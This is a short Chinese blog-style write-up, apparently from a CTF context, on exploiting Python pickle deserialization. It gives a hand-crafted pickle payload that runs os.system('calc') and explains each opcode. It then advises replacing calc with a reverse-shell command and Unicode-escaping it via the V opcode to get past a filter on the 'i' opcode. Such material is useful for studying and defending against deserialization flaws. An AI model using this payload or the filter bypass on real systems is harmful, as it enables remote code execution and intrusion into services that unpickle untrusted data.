 先附上我的payload：
1 payload = b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nVcalc\nos.'''
将他转换成人能看懂的
1 0: ( MARK 先传入一个标志到堆栈上，
2 1: S STRING 'key1' 给栈添加一行string类型数据key1
3 9: S STRING 'val1' 给栈添加一行string数据val1
4 17: d DICT (MARK at 0) 将堆栈里面的所有数据取出然后组成
5 18: S STRING 'vul' 放入一个string类型数据vul
6 25: ( MARK 再传入一个标志
7 26: c GLOBAL 'os system' c操作码提取下面的两行作为module
8 37: V UNICODE 'calc' 读入一个字符串，以\n结尾；然后把
9 43: o OBJ (MARK at 25) o操作码建立并入栈一个对象（传入的
10 44: s SETITEM 从堆栈中弹出三个值，一个字典，一
11 45: . STOP
这样构造之后就可以反序列化出os.system(calc)弹出计算机了
之后我们只需要把calc命令替换成反弹shell的指令就行
注意因为反弹shell中是需要用到i参数的，而i参数会被检测，但是V操作码是可以识别\u的所以我们可以把我们的代码
进行unicode编码然后放入payload中
觉得还不错? 一键收藏